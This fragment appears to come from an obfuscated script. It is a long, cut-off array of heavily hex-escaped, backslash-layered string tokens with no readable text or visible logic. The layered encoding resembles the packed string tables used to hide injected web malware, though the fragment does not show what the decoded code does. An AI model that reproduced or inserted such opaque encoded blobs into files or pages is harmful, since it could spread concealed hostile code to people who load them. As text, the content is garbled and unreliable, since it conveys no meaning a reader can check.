x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x35\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c